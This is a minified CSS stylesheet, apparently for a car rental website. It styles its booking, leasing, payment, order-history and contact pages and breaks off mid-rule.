.welcome_text.loginUser{padding-left:19px;display:block;margin-top:8px;margin-right:10px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.mobileView{display:block}.welcome_text.mobileView{margin:15px 10px;color:#fff;display:inline-block}.panal_footer{background:0}.col-xs-12.owl-carousel{width:100%}}#modal_window .bl_modal_right .last_bl .text_title,.header_2{width:90px}.SumoSelect.sumo_header_Select2.header_2>.CaptionCont>span{font-size:13px}.contant0 .bookinf1,.contant0 .info0,.contant0 .servcen{font-size:16px;color:#000}.heading_login{margin-right:27px}.slider_main_auto.flexslider .slides img{min-width:101.3%}.contact_us{width:100%;padding-right:31px}.contant0{padding-top:25px}.contant0 .private_addd{margin-bottom:21px}.inner_contact_heading{margin-top:2px}@media(min-width:1111px){.carrier0{width:100%;max-width:690px;margin-top:12px;margin-bottom:21px}}.form_info{width:100%;max-width:690px;color:#000}.form_info label{margin-bottom:0;display:block;font-size:15px;color:#000;line-height:17px}.form_info input{font-family:open_sans_hebrewRegular;height:25px;line-height:25px;max-width:283px;padding:0 4px;width:100%}.car_detail_1 h4,.contant_rep h2{line-height:19px}.carritxt,.contant_rep form .btn_sub,.contant_rep h2,.contant_rep h3{font-family:open_sans_hebrewbold}.contant_rep{width:100%;max-width:767px;background-color:#f6f6f6;margin-bottom:147px;padding-right:23px}.contant_rep h2{margin-top:18px;padding-top:15px;font-size:24px;color:#444;font-weight:400;margin-right:-13px}.contant_rep h3{font-weight:400;font-size:15px;color:#000}.contant_rep form .msg_area{max-width:663px;width:100%;min-height:148px;margin-bottom:8px;resize:none;margin-top:4px}.contant_rep form .btn_sub{text-align:center;width:100%;max-width:105px;height:30px;background-color:#308dff;color:#fff;border:none;margin-bottom:18px;font-size:18px;padding:0 27px 9px}.carritxt,.carritxt select,.comtxt,.emlid,.phnum{max-width:283px;width:100%}.phn_no .phon_num1,.phn_no select{width:100%;max-width:97px;height:25px}.radio_btn{font-size:15px;color:#000}.carritxt{font-size:15px;font-weight:400}.carritxt select{padding:0 8px;height:25px;-webkit-border-radius:0;border-radius:0;border:1px solid #a9a9a9;font-family:open_sans_hebrewRegular}.comtxt,.emlid,.listing_details h4,.msg_area0,.phnum{font-size:15px;font-family:open_sans_hebrewbold;font-weight:400}.carritxt select::-ms-expand,.phn_no select::-ms-expand{display:none}.phn_no .phon_num0,.phn_no .phon_num0+.phon_num_suffix,.phn_no .phon_num0+select{display:inline-block!important}.phn_no .phon_num0{max-width:100%;width:100%;height:25px}.phn_no select{padding:2px 8px;-webkit-border-radius:0;border-radius:0;border:1px solid #a9a9a9;vertical-align:middle}.phn_no .phon_num0+.phon_num_suffix{width:96px;margin:0}.input_text select{max-height:25px;border-top:1px solid #858585}.txt_btn{width:100%;height:100%;max-width:663px}.mobile_show0{color:#006bee;font-size:16px}.contact_slider{margin-left:17px}.width_contact{max-width:800px;width:100%}.page_opensans.container{margin-top:-13px}.help_icon{background:url(../images/help_icon.png) 0 0/15px no-repeat;cursor:pointer;font-size:12px;height:15px;width:15px;display:inline-block;vertical-align:top;padding-top:1px;margin-bottom:0}.form-horizontal .control-label{line-height:28px;padding-top:0}.ui-datepicker{z-index:999!important}.my_order .tab_view .tab-content{background:0 0;width:100%;padding:0 0 19px}.my_order .listing_of_items ul.listing_items li a.number{display:block;margin-bottom:10px}.my_order p.relevent_customer{color:#000;font-size:14px;margin-top:19px}.my_order p.relevent_customer.renting_abroad{margin-top:10px;color:#000;font-size:14px}.agent_history .btom_head{margin-top:25px}.agent_history .listing_of_items ul.listing_items li a.hide_des,.contact_form .col-xs-12 .error br,.desctop_hide,.hello_ronit,.listing_of_items ul.listing_items.items4,.my_order .listing_of_items ul.listing_items li a.hide_des,.para1,.payment_page .form_01 .input_p.combobox_state,.payment_page .form_01 input.no_advertisement,.payment_page .input_p.passwordid.mobhide,.payment_page .mob_form,.payment_page .mobile_data,.payment_page .panal_footer.displaynone,.popupinfo.mob_popup,.programDetailsTable td:empty,.programDetailsTable th:empty,.sumo_header_Select2 .optWrapper .options .opt:first-child,.tablesorter .hide_des{display:none}.stores input[type=checkbox]+label,.stores.active input[type=checkbox]+label{background-position:left 0}.stores input[type=checkbox]:checked+label,.stores.active input[type=checkbox]:checked+label{background-position:left -38px}.form_01_bor{margin-bottom:10px}.SumoSelect.sumo_prvt_select,.sign_form .SumoSelect{width:219px!important}.chooseCar_section .left-data{padding:17px 12px 17px 19px}.chooseCar_section .data-right,.payment_page .radio_btn.only_passport label{padding-right:11px}.chooseCar_section .heading.route{padding:0;font-size:18px;color:#555}.chooseCar_section .panel-body,.history_section .tab-content .col-xs-12.col-sm-12.col-md-12,.leasing_page.operational_lease .tabs2{padding-left:0;padding-right:0}.chooseCar_section .fourth_col{margin-right:25px}.chooseCar_section .fifth_col li .bold_text,.chooseCar_section .fourth_col li .bold_text{padding-left:0;font-size:14px}.chooseCar_section .fifth_col li{text-align:left;padding-left:0}.chooseCar_section .fourth_col span{font-size:14px;line-height:16px;text-decoration:line-through}.chooseCar_section .gray_box{padding:8px 9px 8px 0}#modalCar .popup_contant,.chooseCar_section .car_inner_details,.payment_page .form_01.formimage{padding-bottom:20px}.chooseCar_section .dataBr{display:block;margin-top:7px;margin-right:27px}.agent_history .listing_of_items ul.listing_items,.modal-height,.my_order .listing_of_items ul.listing_items{height:auto}.my_order .listing_of_items ul.listing_items li{background-color:transparent;font-size:15px;word-wrap:break-word}.leasing_page.operational_lease .tab_view .tab-content{padding-top:35px}.leasing_page .btn_left,.ui-menu .ui-menu-item{text-align:left}.col_two{max-width:285px;width:100%}.col_three{max-width:185px;width:100%}.col_four{max-width:80px;width:100%}.col_five{max-width:116px;width:100%}.col_two .second_col{max-width:245px;width:100%;margin:0 10px}.col_three .third_col{max-width:175px;width:100%;margin:0 auto}.third_col li.sale{margin-right:-20px}.agent_tab .placeholder{padding:8px 0}.agent_tab.tab_view .nav-tabs>li{height:40px;margin-right:0;margin-left:4px}.history_section.tab_view .nav-tabs>li,.prvt_details_page .agent_tab.tab_view .nav-tabs>li{margin-left:4px}.agent_history .history_section.tab_view .nav-tabs>li,.agent_history .nav-tabs>li.active>a:focus .personal,.agent_history .nav-tabs>li.active>a:hover,.agent_history .tab_view .nav-tabs>li.active>a,.agent_tab.tab_view .nav-tabs>li.active>a{height:40px}.blank_space{height:780px}@media(max-width:1290px){.flexslider .slides img{min-height:758px;height:100%}}@media(max-width:1250px){.banner .flexslider .slides img{height:757px;min-width:100%;padding-left:4px}.flexslider .slides img{min-height:758px;height:757px;min-width:100%;padding-left:0}.slider_main0 .flexslider .slides img{height:762px;min-width:100%;padding-left:4px}.slider_main_auto.flexslider .slides img{height:757px;min-width:100%;padding-left:2px}}@media(max-width:1233px){.col_one{max-width:24.7%;width:100%}.col_two{max-width:31.38%;width:100%}.col_three{max-width:19.87%;width:100%}.col_four{max-width:10%;width:100%}.col_four .fourth_col{margin-right:0}.col_five{max-width:13.83%;width:100%}.bold_text,.daytime span.vehcle_gathering,.fourth_col span,.gathering span.vehcle_gathering,.headings2 li,.list-head li,.pro_dis_head,.third_col li{font-size:13px}.submit_btn{font-size:14px}.gathering span.airport,.pro_dis_text{font-size:12px}.daytime .airport{font-size:13px;padding-top:5px}.pay_panal .panal_header{font-size:18px;padding:18px 0}.panal_footer p span.pri_rent_val{font-size:18px;max-width:110px}.accessiories_btn button,.panal_footer p span.pri_rent{font-size:16px}}@media(max-width:1170px){.flexslider .slides img{min-height:746px;height:100%}}@media(max-width:1159px){.data{font-size:13px}}@media(max-width:1149px){.flexslider .slides img{min-height:758px;height:100%}.thumb_img img{height:238px}}@media(max-width:1143px){.car_list span{font-size:12px}}@media(max-width:1090px){.second_box{float:left;max-width:-webkit-calc(100% - 60%);max-width:calc(100% - 60%);margin-top:-30px;border-right:1px solid #d1d1d1;height:147px;padding-right:20px;margin-left:-15px;padding-left:17px}}@media(max-width:1066px){.gathering3 .gathering_1 .city,.gathering3 .gathering_1 .gathering1,.tab-content .input_label{margin-bottom:5px;font-size:12px;line-height:13px}.tab-content .input_text{margin-bottom:9px;font-size:13px;line-height:13px;width:100%}.mb_4 .input_label{margin-bottom:0}.divider01{margin-bottom:8px}.error{top:0;font-size:13px}.form_israel_rent .code{margin-top:5px!important}}@media(max-width:1078px){.bold_text,.thumb p{font-size:13px}.caption{padding:9px 7px}.caption h3{font-size:14px}}@media(max-width:1024px){.flexslider .slides img{height:656px}.login_panal .col-xs-12.col-sm-12.col-md-6.pull-right{max-width:60%;width:100%;float:right}.login_panal .col-xs-12.col-sm-12.col-md-6.pull-left{max-width:40%;width:100%;float:left}}@media(max-width:1019px){.data,.fourth_col span,.third_col li{font-size:12px}}@media(max-width:1018px){.listing ol li{font-size:14px}.leasing p.what_operational_leasing{font-size:16px}.leasing p.leasing_program{font-size:13px}}@media(max-width:1012px){.steps_choose .step{width:23%}.choose_extra .steps_choose .step{width:25%}.panal_footer p span.pri_rent_val{font-size:16px;max-width:90px}.panal_footer p span.pri_rent{font-size:14px}}@media(max-width:999px){.content_box.representative{padding:17px 13px 49px 51px}.second_box{float:left;max-width:-webkit-calc(100% - 60%);max-width:calc(100% - 60%);margin-top:-30px;border-right:1px solid #d1d1d1;height:147px;padding-right:10px;margin-left:-15px;padding-left:15px}.item{width:100%;height:auto;float:right;border-left:1px solid #c4c4c4;text-align:center;position:relative}.chooseCar_section .data-right{max-width:100%;padding-left:10px;padding-right:10px}.chooseCar_section .left-data{max-width:100%}.chooseCar_section .item{width:12.5%;float:right;height:115px}.col_one{max-width:24.7%;width:100%}.col_two{max-width:29.38%;width:100%}.col_three{max-width:20.37%;width:100%}.col_four{max-width:11%;width:100%}.col_four .fourth_col{margin-right:0}.col_five{max-width:14.33%;width:100%}}@media(max-width:960px){.pro_dis{max-width:25.1%}.amou{max-width:11.4%}.stores li.price{font-size:20px}.payment{max-width:18%}.headings2 li.price{padding-left:19px;text-align:left}.stores .price span{margin-right:0}.price{max-width:17%}.blank_space{height:40px}.headings2 li{font-family:open_sans_hebrewRegular;padding-top:3.5px;padding-bottom:3.5px}}@media(max-width:957px){.col1,.col2,.col3{width:100%}.listing ol li{font-size:12px}.col1{max-width:18%}.col2{max-width:16%}.col3{max-width:60%}}@media(max-width:927px){.footer ul.third_row{padding-right:8px;width:17%}.footer ul.fifth_row{padding-right:8px;width:15%}}@media(max-width:900px){.step_data{font-size:11px}.login_panal h2{font-size:20px}.login_panal .btn_alink,.login_panal h3{font-size:13px}.login_panal label{font-size:13px;width:68px}.login_inner_new{padding-right:15px!important}.login_inner_new label{width:68px}.login_panal .col-xs-12.col-sm-12.col-md-6.pull-right{max-width:58%;width:100%;float:right}.login_panal .col-xs-12.col-sm-12.col-md-6.pull-left{max-width:42%;width:100%;float:left}.login_inner input{max-width:165px}.form_conta{max-width:241px}.second_box h5,.second_box p{font-size:12px}.modal-dialog{max-width:100%}}@media(max-width:870px){.payment{max-width:19%}}@media(max-width:862px){.caption{padding:6px 8px}.caption h3{margin-bottom:4px}.caption button{margin-top:3px}}@media(max-width:850px){.menu .navbar-nav>li>a{color:#fff;font-size:15px;line-height:36px;padding:7px 22px}}@media(max-width:849px){.panal_footer p span.pri_rent_val{font-size:14px;max-width:80px}.panal_footer p span.pri_rent{font-size:12px}.stores li.payment{text-align:right}.stores li.price{text-align:left;font-size:13px}.stores .payment span{margin-right:0}}@media(max-width:817px){.content_box.representative{padding:17px 13px 49px 19px}}@media(max-width:812px){.caption button{padding:0;font-size:12px}}.brance_ver{min-height:300px;margin-bottom:22px;padding:0 15px 10px}.bor_left{border-left:2px solid #f2f2f2;width:49%;float:right}.brance_ver h3{margin-bottom:14px;font-size:18px;font-family:open_sans_hebrewbold;font-weight:400}.brance_ver p{margin-bottom:14px;font-size:16px;font-family:open_sans_hebrewRegular;color:#000}.brance_list .list_head,.search button{font-family:open_sans_hebrewbold;font-weight:400}.brance_ver p.car_rental a{color:#227ff0}.brance_list ul{border-bottom:1px solid #d7d7d7}.brance_list .list_head{width:100%;background:#eee;border-bottom:0}.brance_list .list_head li.col1{font-size:15px;line-height:24px;padding:6px 10px 6px 0}.brance_list .list_head li,.brance_list .list_head li.col2{font-size:15px;line-height:24px;padding:6px 0}.brance_list ul li{display:inline-block;padding:18px 0;font-size:15px;vertical-align:top;line-height:13px}.col1{max-width:191px}.brance_list ul li.col1{padding-right:10px}.brance_list ul li.col2{padding-right:2px}.col2{max-width:221px}.col3{width:54%}.brance_list{margin-bottom:90px;padding-right:32px;padding-left:18px}.tab_view.tabs{width:100%;z-index:0;margin-right:0;padding-right:33px;padding-left:20px}.active .personal_info,.listing_of_items ul li.fifth_col,.listing_of_items ul li.status{width:11%}.tab_view .nav-tabs>li.personal_info{border-bottom:0;min-width:13%;background:#fff;border-top:2px solid #c1c6c8;border-right:2px solid #c1c6c8;border-left:2px solid #c1c6c8}.tabs ul.tab_menu{border-bottom:3px solid #fff229}.nav>li>a:focus,.tabs .nav>li>a:hover,.tabs ul.tab_menu li:hover{background:#fff229}.forms{background:#e1e1e1;margin-top:36px;padding-top:27px;padding-right:30px;padding-bottom:39px}.tabs .nav-tabs>li.active>a{background:#fff229;font-family:open_sans_hebrewRegular;border-left:none;border-right:none;border-top:1px solid #fff229}.tab_view .tab-content.tabs1 .forms label{max-width:190px;width:100%;font-size:15px;font-family:open_sans_hebrewRegular;color:#000}.select_date{width:25%;float:right}.forms ul li input,.forms ul li.exchange input{max-width:189px;width:100%;height:27px;border:1px solid #858585}.tab-content .date_picker.date{max-width:189px;width:100%;height:26px;border:1px solid #858585}.search{float:left;margin-left:3px;margin-top:18px}.Corolla,.payment_page .input_p.radio_btn.check{margin-top:8px}.search button{width:117px;background-color:#308dff;height:34px;color:#fff;border:none;font-size:18px}.list_of_order p{font-size:15px;font-family:open_sans_hebrewRegular;color:#000;margin-top:26px}.listing_of_items ul li,.listing_of_items ul li a.date_rent{font-family:open_sans_hebrewbold;font-size:15px;font-weight:400}.listing_of_items ul li{float:right;width:12%;background:#eee;padding-right:14px;padding-top:11px;padding-bottom:10px}.listing_of_items ul li a.date_rent{display:inline-block;color:#000;position:relative}.listing_of_items ul li.country{width:16%}.listing_of_items ul li.loc,.listing_of_items ul li.sixth_col{width:13%}.listing_of_items ul.listing_items li,.tablesorter tbody td{font-size:15px;font-family:open_sans_hebrewRegular;color:#000;background:#fff;line-height:21px}.listing_of_items ul.listing_items{border-bottom:1px solid #ccc;background:#fff;height:70px}.listing_of_items ul.listing_items li a.number{color:#006bee;font-family:open_sans_hebrewRegular}.listing_of_items ul li a.date_rent:after{position:absolute;content:"";background:url(../images/drop_arrow_b.png) no-repeat;width:10px;height:10px;top:5px;left:-16px;right:auto}p.relevent_customer{color:#000;font-family:open_sans_hebrewRegular;font-size:15px;margin-top:49px}p.relevent_customer.renting_abroad{margin-top:10px;color:#000;font-family:open_sans_hebrewRegular;font-size:15px}.modal-header .close{margin-top:30px}.modal-header button.close{background:url(../images/close.png) no-repeat;width:26px;height:26px;left:0;margin-left:25px;position:absolute}.modal_header{background:#e9ecf2;padding-top:31px;padding-bottom:30px;border-bottom:5px solid #fff21b;display:table;padding-right:18px;vertical-align:middle;width:99.9%}.info1{float:right;border-left:1px solid #e0dedb;padding-bottom:95px}.popupinfo{padding:19px 23px 21px 19px}.Corolla{color:#000;font-size:15px;line-height:18px}.car_amt,.car_detail_1 h4{font-size:18px;color:#555}figure.smallcar{margin-bottom:22px}.car_detail_1{max-width:176px;width:100%;background:#e9ecf2;padding-top:20px;padding-right:14px;padding-bottom:8px}p.amt2{margin-top:23px;font-size:15px;font-family:open_sans_hebrewRegular;color:#555}.modal-dialog,.modal.in .modal-dialog{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal-dialog{left:50%;margin:0;max-height:100%;overflow:auto;position:absolute;top:50%;width:849px;height:auto}.listing_details ul.popup_list{margin-top:10px;border-bottom:1px solid #e0dedb;padding-bottom:22px;margin-bottom:10px}.listing_details ul li{float:right;font-size:15px;font-family:open_sans_hebrewRegular;margin-left:15px}.agent_history .tab_view .nav-tabs>li>a,.modal_header p,p.para{font-size:18px;color:#000}.listing_details.details1{margin-top:18px;margin-bottom:18px}p.para{margin-top:6px;margin-bottom:19px;margin-right:0}.return1{float:left;padding-left:15px;line-height:20px}.return2{float:right;padding-right:26px;line-height:20px}.payment_details .payment1{background:#eee;padding-top:14px;padding-bottom:7px}.listing_details.payment_not h4{margin-top:14px}.listing_details.payment_not p{font-size:15px;line-height:17px}.nav-tabs>li.active>a:focus .personal,.nav-tabs>li.active>a:hover,.tab_view .nav-tabs>li.active>a{height:34px}.forms1{max-width:941px;width:100%}.hertzschool{max-width:225px;width:100%}.hertzschool .SumoSelect.open>.optWrapper{width:220px;right:0;border:1px solid #000;top:22px;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.hertzschool .SumoSelect.open>.optWrapper ul li{padding-right:15px;padding-bottom:11px}.hertzschool .sumo_header_Select2{width:auto;padding-left:20px}.hertzschool .SumoSelect>.CaptionCont>label>i,.sumo_header_Select.SumoSelect>.CaptionCont>label>i{background:url(../images/header_2.png) center center no-repeat;width:16px;height:16px;display:block;position:absolute;left:0;margin:auto;opacity:.8;right:0;bottom:0}.hertzschool .SumoSelect>.CaptionCont>label>i{top:0}header .hertzschool .SumoSelect>.CaptionCont>label>i{top:1px}.sumo_header_Select.SumoSelect>.CaptionCont>label>i{top:-7px}.modal_cust .modal-header button.close,.tablesorter .head .header.headerSortDown span:before,.tablesorter .head .header.headerSortUp span:before,.tablesorter .head .header:hover span:before{opacity:1}.forms1 ul li{float:right;margin-left:0;display:inline-block;max-width:26.56%;width:100%}.popupinfo .col-md-8{width:74.666667%}.modal_header p{display:inline-block;vertical-align:middle}#home .prv_detils_form{padding:0 0 0 18px}.chooseCar_tabel .col_check,.chooseCar_tabel .col_small,.listing_of_items ul li.fourth_col{width:10%}.padding_20{padding-right:20px}.agent_tab.tab_view .nav-tabs>li a{padding:9px 8px;line-height:18px}.agent_history .forms{margin-top:35px;padding-top:27px;padding-right:30px;padding-bottom:35px}.mylising .box .inner_input .SumoSelect.open>.optWrapper{top:28px}@media(max-width:1250px){.agent_tab.tab_view .nav-tabs>li a{padding:6px 8px;font-size:15px}}@media(max-width:1199px){.history_section.tab_view .nav-tabs>li{margin-right:6px}}@media(max-width:1081px){.listing_of_items ul li,.listing_of_items ul li a.date_rent,.listing_of_items ul.listing_items li{font-size:13px;line-height:19px}}@media(max-width:1050px){.forms{padding-right:15px}.search{float:left;margin-left:15px;margin-top:18px}.forms1 ul li{margin-right:0;float:right;margin-left:0;display:inline-block;max-width:26%;width:100%}.forms1 ul li:last-child{max-width:20%;width:100%;margin-left:15px}}@media(max-width:961px){.tab_view .nav-tabs>li a{font-size:12px;text-align:center}}@media(max-width:958px){.listing_of_items ul li,.listing_of_items ul li a.date_rent{font-size:11px}}@media(max-width:949px){.forms{padding-right:13px}}@media(max-width:1000px){.agent_tab.tab_view .nav-tabs>li a{padding:9px 5px;font-size:12px}.history_section.tab_view .nav-tabs>li{margin-right:3px}}@media(max-width:891px){.tab_view .tab-content.tabs1 .forms label{font-size:12px}.search button{font-size:15px}}@media(max-width:821px){.car_amt,.forms1 ul li{display:inline-block}.listing_details ul li{font-size:11px}.Corolla,.car_amt,.car_detail_1 h4,.listing_details.payment_not p,.return1,.return2,p.amt2{font-size:12px}.forms1 ul li{float:right;margin-left:0;max-width:26%;width:100%}.forms1 ul li:last-child{max-width:20%;width:100%;margin-left:0}.forms ul li.exchange input,.tab-content .date_picker.date{max-width:85%}.forms1 ul li:last-child input{max-width:100%}}.operational_lease .tab_view .tab-content{padding:25px 0 0}.radio_bt input{margin-right:-24px;max-width:20px;margin-top:2px}@media(max-width:861px){.car_list span{font-size:9px}.form_01 .input_p{display:inline-block;width:100%;max-width:230px}.form_01 .input_p .divis input{width:100%;max-width:115px;display:inline-block;float:right}}@media(max-width:801px){.form_01 .input_p{display:inline-block;width:100%;max-width:210px}.form_01 .input_p .divis input{width:100%;max-width:125px;display:inline-block;float:right}.form_01 .input_p .divis select{width:100%;max-width:67px;display:inline-block;float:left;margin-left:15px}}.leasing_page .agent_tab.tab_view .nav-tabs>li a{padding:10px 8px}.leasing_page .mylising{background:#ededed;padding:21px 20px}.mylising .mob-link{height:35px;text-align:center;width:100%}.mylising .box .lising_head{font-size:16px;line-height:26px;font-family:open_sans_hebrewbold;font-weight:400;margin-bottom:13px}.mylising .box .inner_input{display:inline-block;margin-left:61px;width:188px;white-space:nowrap}.mylising .box .inner_input label{display:block;font-size:15px;font-family:open_sans_hebrewRegular;margin-bottom:6px}.mylising .box .inner_input input{display:block;height:28px;max-width:187px;width:100%;border:1px solid #a4a4a4}.mylising .box .lising_btn,.mylising .box .lising_input{font-size:0}.mylising .box .lising_input{font-size:16px;margin-bottom:25px}.leasing_page .mylising .box .lising_btn input,.mylising .box .lising_btn label{display:inline-block;font-size:15px;font-family:open_sans_hebrewRegular}.mylising .box .lising_btn label{margin-left:40px}.leasing_page .mylising .box .lising_btn input[type=radio]{-webkit-border-radius:12px;border-radius:12px;width:14px;height:14px;margin-left:6px;vertical-align:-3px}.mylising .box .inner_input select,.select_upd select{width:100%;min-width:187px;height:25px}.mylising .box .lising_btn label:first-child{margin-left:31px}.inner_input button,.inner_input button:active,.inner_input button:focus{-webkit-border-radius:0;border-radius:0;background-color:#308dff;color:#fff}.inner_input .linkButton,.inner_input button{padding:4px 33px;font-size:18px;font-family:open_sans_hebrewbold;font-weight:400;margin-bottom:28px;vertical-align:inherit}.choose_extra .stores .amou select,.inner_input a,.payment_page .col-sm-12 .panal_footer,.payment_page .daytime .airport,.well_box{font-family:open_sans_hebrewRegular}.btn-login{padding:4px 33px;line-height:1.42857143}.inner_input a{margin-right:22px;margin-left:10px;font-size:15px;color:#036bf0}.mylising .box .inner_input select{-webkit-appearance:none;background-image:url(../images/drop_icon.png);background-repeat:no-repeat;background-position:left 5px center;padding:0 8px}.SumoSelect.sumo_slect_input_sle>.CaptionCont>label>i,.select_upd select{-webkit-appearance:none;background-image:url(../images/dropup_icon.png)!important;background-repeat:no-repeat;background-position:left 5px center;padding:0 8px}.SumoSelect.sumo_slect_input_sle>.CaptionCont>label>i{height:28px;margin-top:-5px}.leasing_page.operational_lease h2{font-size:15px;font-family:open_sans_hebrewbold;font-weight:400;line-height:15px;margin-top:36px;margin-bottom:8px}.leasing_page .operational_lease h2 .c4w-icon{vertical-align:sub}.well_box{background:#f7f7f7;font-size:15px;padding:11px 0;text-align:center}.bl-h2>span{margin-right:7px}.SumoSelect.open>.optWrapper{top:25px;right:0}.mylising .lising_form{background:#fff;padding:10px 30px}@media(max-width:1090px){.mylising .box .inner_input{display:inline-block}.mylising .box .inner_input input{display:block;height:28px;max-width:185px;width:100%}.mylising .box .inner_input select,.select_upd select{-webkit-appearance:none;background-repeat:no-repeat;background-position:left 5px center;padding:0 8px;width:100%;min-width:167px;height:25px}.mylising .box .inner_input select{background-image:url(../images/drop_icon.png)}.select_upd select{background-image:url(../images/dropup_icon.png)!important}.mylising .box .lising_btn label:first-child{margin-left:20px}.inner_input a{margin-right:24px}}@media(max-width:991px){.abroad_rent .slider_main .flexslider,.banner .flexslider .slides img,.flexslider .slides img{padding-left:0}.slider_main .flexslider,.slider_main0 .flexslider{margin-left:0}.slider_main0 .flexslider .slides img{height:757px;min-width:100%;padding-left:0}.slider_left .item,.thumb_img img{height:auto}.col-sm-12{width:100%}.thumb{max-width:none;max-height:none}.carousel_container,.mobile_show{display:block!important}.carousel_container.slider_left{background:#ededed;padding-bottom:22px}body.AbroadRent .carousel_container.slider_left,body.DomesticRent .carousel_container.slider_left,body.destination .carousel_container.slider_left,body.homepage .carousel_container.slider_left{background:#000}#home label{margin-top:0}#home .input_label a,#home .input_text a{line-height:8px}.form01 .error{top:0}.thumb0{display:none}.carousel_container.hide_mobile,.hide_mobile{display:none!important}.chooseCar_section .left-data{margin-left:0;margin-top:17px}.agent_tab.tab_view .nav-tabs>li{height:40px;margin-right:0;margin-left:5px}.contact_slider .thumb_img img{max-width:602px}.contact .contant_rep{margin-bottom:40px}.form_01 .input_p label{display:block;font-size:15px;margin-bottom:3px!important}.mylising .box .inner_input{display:inline-block;margin-left:40px}.mylising .box .lising_btn label{margin-left:28px}.SumoSelect.open>.optWrapper{top:35px}}@media(max-width:948px){.mylising .box .inner_input{display:inline-block;margin-left:35px}.mylising .box .inner_input input{display:block;height:28px;max-width:100%;width:100%}.mylising .box .inner_input select,.select_upd select{-webkit-appearance:none;background-repeat:no-repeat;background-position:left 5px center;padding:0 8px;width:100%;min-width:167px;height:25px}.mylising .box .inner_input select{background-image:url(../images/drop_icon.png)}.select_upd select{background-image:url(../images/dropup_icon.png)!important}.inner_input button{-webkit-border-radius:0;border-radius:0;background-color:#308dff;color:#fff;padding:2px 17px;font-size:18px;font-family:open_sans_hebrewbold;font-weight:400;margin-bottom:28px;vertical-align:inherit}.inner_input a{margin-right:37px}}@media(max-width:907px){.btom_head{margin:8px 0}.social_icon ul li{margin-right:5px;margin-top:16px}.social_icon ul li img{width:65%}.inner_input a,.mylising .box .inner_input label{font-size:13px;font-family:open_sans_hebrewRegular}.mylising .box .lising_input{margin-bottom:10px}.mylising .box .inner_input{display:inline-block;margin-bottom:10px}.mylising .box .inner_input input{display:block;height:28px;max-width:100%;width:100%}.mylising .box .inner_input select,.select_upd select{-webkit-appearance:none;background-repeat:no-repeat;background-position:left 5px center;padding:0 8px;width:100%;min-width:147px;height:25px}.mylising .box .inner_input select{background-image:url(../images/drop_icon.png)}.select_upd select{background-image:url(../images/dropup_icon.png)!important}.mylising .box .lising_btn input,.mylising .box .lising_btn label{display:inline-block;font-size:13px;font-family:open_sans_hebrewRegular}.mylising .box .lising_btn label:first-child{margin-left:5px}.inner_input a{margin-right:32px;margin-left:10px}}@media(max-width:839px){.mylising .box .inner_input select,.select_upd select{-webkit-appearance:none;background-repeat:no-repeat;background-position:left 5px center;padding:0 8px;width:100%;min-width:127px;height:25px}.mylising .box .inner_input input{display:block;width:100%}.mylising .box .inner_input select{background-image:url(../images/drop_icon.png)}.select_upd select{background-image:url(../images/dropup_icon.png)!important}.inner_input a{margin-right:-2px;margin-left:10px;font-size:13px;font-family:open_sans_hebrewRegular}.inner_input button{-webkit-border-radius:0;border-radius:0;background-color:#308dff;color:#fff;padding:2px 16px;font-size:16px;font-family:open_sans_hebrewbold;font-weight:400;margin-bottom:28px;vertical-align:inherit}}.chooseCar_section .anchor_tag,.chooseCar_section .anchor_tag .filter{display:inline-block;margin-bottom:6px;margin-left:15px}.chooseCar_section .filter{position:relative;top:-3px}@media(max-width:1170px){.mylising .box{padding:15px 15px 0 0}.drop_2>.SumoSelect{width:57px}.mylising .SumoSelect{width:140px}.leasing_page .mylising .box .lising_btn input[type=radio]{width:11px}.inner_input .linkButton,.inner_input a,.inner_input button,.mylising .box .inner_input label{font-size:12px}.inner_input .linkButton,.inner_input button{padding:4px 15px}}@media(max-width:1011px){.chooseCar_section .steps_choose .step{width:25%}}@media(max-width:800px){.col_two .second_col{max-width:200px;width:100%;margin:0 auto}}.payment_page .left-data01,.payment_page .pay_panal{float:left;border:1px solid #e9ecf2;margin-left:10px;max-width:296px;width:100%}.chooseCar_section .circle_border{color:#686868}.payment_page .left-data01{padding-bottom:11px;margin-top:17px}.payment_page .pay_panal{margin-top:9px;margin-bottom:20px}.payment_page .col-sm-12 .panal_footer{clear:both;max-width:296px;width:100%;font-size:20px;background:#e9ecf2;color:#555;padding:18px 9px 15px;margin-bottom:135px;margin-right:-10px}.payment_page .route{width:100%;background:#e9ecf2;padding:17px 11px 18px 12px}.payment_page .gathering{padding:9px 11px 3px}.payment_page .col-sm-12 .border_b{border-bottom:1px solid #e9ecf2;margin:7px 10px 10px}.payment_page .daytime{margin-top:10px;padding-left:11px;padding-right:11px;margin-bottom:2px}.payment_page .daytime .airport{font-size:15px;color:#444;padding-top:5px}.payment_page .getbreak,.payment_page .pay_panal .panal_header{text-align:center;font-family:open_sans_hebrewbold;font-weight:400}.payment_page .pay_panal .panal_header{text-transform:uppercase;font-size:20px;background:#e9ecf2;color:#555;padding:18px 0 16px;max-height:54px}.payment_page .col-sm-12 .panal_img{margin-top:11px;text-align:center;margin-right:11px;margin-bottom:8px}.payment_page .col-sm-12 .list-head{padding:10px 9px 0 13px}.payment_page .data-right01{max-width:100%;width:100%;margin-right:0;margin-left:12px;padding-right:11px;padding-left:10px}.payment_page .payment_details ul li{float:right;width:24%;padding-right:11px;line-height:22px}.payment_page .payment_details ul li.return2{padding-right:15px;font-size:14px}.payment_page .form_01 .SumoSelect,.payment_page .form_01 input{display:block;width:100%;max-width:187px}.payment_page .form_01 .SumoSelect>.CaptionCont,.payment_page .form_01 input{border-top:1px solid #858585}.payment_page .credit_card_payment{margin-top:3px;margin-bottom:17px}.payment_page .form_01 .input_p{display:inline-block;width:100%;max-width:220px}.payment_page .heading_form_b.head_mar{margin-top:-4px}.payment_page .form_01.pad_less{padding-bottom:0!important;margin-bottom:0!important}.payment_page .listing2.mob_form1{margin-bottom:23px}.payment_page .border-bottom3{border-bottom:5px solid #eee;padding-top:15px;padding-bottom:65px}.payment_page .form_01 .input_p.input_slect{max-width:249px}.payment_page p.para{margin-right:0;margin-top:22px;margin-bottom:9px}.payment_page .payment_details .payment1{margin-bottom:4px;padding-top:9px;padding-bottom:6px}.payment_page .payment_details{border-bottom:1px solid #c1beb7;padding-bottom:15px;margin-bottom:22px}.payment_page form ul li input.form-control,.sign_form .SumoSelect>.CaptionCont{border-top:1px solid #858585;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid 